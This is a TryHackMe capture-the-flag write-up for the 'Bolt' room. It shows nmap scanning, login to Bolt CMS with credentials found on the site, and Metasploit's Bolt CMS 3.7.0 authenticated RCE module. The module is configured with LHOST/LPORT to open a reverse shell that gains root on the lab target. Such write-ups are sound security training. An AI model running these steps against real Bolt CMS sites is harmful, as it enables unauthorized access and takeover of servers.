Bolt
This is a writeup for the Bolt challenge on Try-Hack-Me. This room is designed for users to get familiar with the Bolt CMS and how it can be exploited using Authenticated Remote Code Execution. Rated as Easy/Beginner level machine.
Introduction
In this post, we’ll try to root Bolt. It was created by Umair and is rated as Easy/Beginner level machine. Goal: exploit Bolt CMS using Authenticated Remote Code Execution
Prerequisites
Kali Linux / Parrot Security OS
The virtual machine we’ll use to source the attack vectors against the Bolt machine. These Linux distribution has all required tools pre-installed. Choose one of them.
- Kali Linux VM (based on Debian distribution) can be downloaded for both VMware and VirtualBox from Offensive-Security
- Parrot Security VM (based on Arch distribution with different desktop flavors) can be downloaded from Parrot Security
TryHackMe account
Signup or login to TryHackMe, deploy the machine and give it a couple of minutes to boot.
Dedicated Directory
We need to create a dedicated directory in our home directory ~ for our findings. We’ll use mkdir to create the directory and cd to change into it:
1
2
$ mkdir ~/tryhackme/bolt
$ cd ~/tryhackme/bolt/
Add IP to hosts file [OPTIONAL]
For better readability we’ll add the target IP to our local /etc/hosts file. Please note this command requires sudo privileges.
1
2
3
4
5
6
$ sudo nano /etc/hosts
127.0.0.1 localhost
127.0.1.1 kali
10.10.255.222 bolt
...
Now we can use the ‘bolt’ hostname instead of the IP in all the commands.
Verify our IP address
We need to verify our IP address. We’ll use the ip addr command to list all interfaces on our machine:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
$ ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 08:00:27:ab:08:1c brd ff:ff:ff:ff:ff:ff
inet 10.0.2.15/24 brd 10.0.2.255 scope global dynamic noprefixroute eth0
valid_lft 86387sec preferred_lft 86387sec
inet6 fe80::a00:27ff:feab:81c/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN group default qlen 500
link/none
inet 10.9.137.76/16 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::1f60:137d:6ff7:6646/64 scope link stable-privacy
valid_lft forever preferred_lft forever
In this example, our IP is 10.9.137.76 - as can be seen under tun0 section, which is the VPN tunnel created by OpenVPN.
Scanning
nmap
- Note:
- Make sure to deploy the machine and wait for ~5 minutes to allow all services to boot.
We’ll start with scanning the host for open ports using nmap. The command we’ll use is sudo nmap -sV -T4 -p- -O -oN nmap bolt which is a full TCP-SYN scan to scan for open TCP ports on the target. Let’s break it down:
-sVdetermine service/version info-T4for faster execution-p-scan all ports-Oidentify Operating System-oNoutput to file, in our case it’s called nmap
1
2
3
4
5
6
7
8
9
10
11
12
$ sudo nmap -sV -T4 -p- -O -oN nmap bolt
Starting Nmap 7.91 ( https://nmap.org ) at 2020-12-31 10:38 EST
Nmap scan report for 10.10.255.222
Host is up (0.080s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
[REDACTED]/tcp open http (PHP 7.2.32-1)
...
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
...
According nmap, there is a website enabled on two different ports - port 80 and another one. We can use Firefox to check both ports:
- The website on port 80 is a default Apache page. nothing to we can use.

- The website on the second port on the other hand seems interesting as it contains some information. At the bottom of the web page we can find this is Bolt CMS (Content Management System):
There are two entries in the homepage. One is a “Message for IT department” where we can find a clear text password and potential username:

The second one clearly stating the username:
Gaining Access

Now that we have a possible username and password, we need to find the login page for Bolt CMS. A quick Google search to try and find the path for Bolt CMS login page:
Using the new information we have, we’ll change path to the login page http://bolt:REDACTED/bolt/ and try to login using the credentials we have. Success, the combination of username and password worked. We now have access to the website admin interface.
Privilege Escalation

The version of the CMS can be found at the page footer:
Now that we have the version, we can look for known vulnerability in metasploit.exploit-db.
We’ll use metasploit to find and run the exploit.
- Note:
- Before using metasploit, you might need to update it using
apt update; apt install metasploit-frameworkcommand.
Now lunch msfconsole and search for the EDB-ID [REDACTED]:
1
2
3
4
5
6
7
8
9
10
11
msf6 > search [REDACTED]
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/[REDACTED] 2020-05-07 excellent Yes Bolt CMS 3.7.0 - Authenticated Remote Code Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/webapp/bolt_authenticated_rce
In order to use that module we need to run the use 0 command, where the number is the number of the module in the list above.
Now we can use options command to see what parameters are required before we lunch the attack, set them and lunch the attach using exploit command:
1
2
3
4
5
6
7
8
9
10
11
msf6 exploit(unix/webapp/bolt_authenticated_rce) > set RHOSTS bolt
RHOSTS => bolt
msf6 exploit(unix/webapp/bolt_authenticated_rce) > set LHOST 10.9.137.76
LHOST => 10.9.137.76
msf6 exploit(unix/webapp/bolt_authenticated_rce) > set PASSWORD boltadmin123
PASSWORD => boltadmin123
msf6 exploit(unix/webapp/bolt_authenticated_rce) > set USERNAME bolt
USERNAME => bolt
msf6 exploit(unix/webapp/bolt_authenticated_rce) > set LPORT 3344
LPORT => 3344
msf6 exploit(unix/webapp/bolt_authenticated_rce) > exploit
Looks like we have an active shell. Use whoami or id commands to check which user we are using - we are root! You might want to run the shell command and switch to bash shell if you’re more comfortable with it. Now we need to search for the flag using. the find command is a quick and easy way to find any file or directory. In our case we’ll use the find / -type f -name 'flag.txt' 2>/dev/null command, which breaks down to:
/is the root path to start the scan from-type fsearch for file (dfor directory)-name 'flag.txt'file name flag.txt. we can use wildcard as well, e.g. ‘*flag*’2>/dev/nullthis will produce a cleaner output as it will discard errors, such as permission errors.
The file is found in the /home/ path. print it to screen using cat:
1
2
$ cat /home/flag.txt
[REDACTED]
Summary
- Google-Fu - Google is a great source of knowledge if you’re not familiar with a service.
findcommand is very powerful. It can save a lot of time and you should learn it.